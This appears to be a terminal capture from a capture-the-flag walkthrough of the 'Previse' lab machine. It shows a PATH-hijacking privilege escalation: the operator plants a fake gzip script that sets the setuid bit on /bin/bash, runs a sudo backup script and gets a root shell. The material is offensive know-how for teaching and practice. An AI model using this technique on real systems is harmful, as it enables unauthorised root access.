 m4lwhere@previse:~$ cat gzip
#!/bin/bash
chmod +sx /bin/bash
m4lwhere@previse:~$ chmod +x gzip
m4lwhere@previse:~$ export PATH=$PWD:$PATH
m4lwhere@previse:~$ sudo /opt/scripts/access_backup.sh
m4lwhere@previse:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1113504 Jun  6  2019 /bin/bash
m4lwhere@previse:~$ bash -p
bash-4.4# whoami
root
bash-4.4# id
uid=1000(m4lwhere) gid=1000(m4lwhere) euid=0(root) egid=0(root) groups=0(root),1000(m4lwhere)
bash-4.4#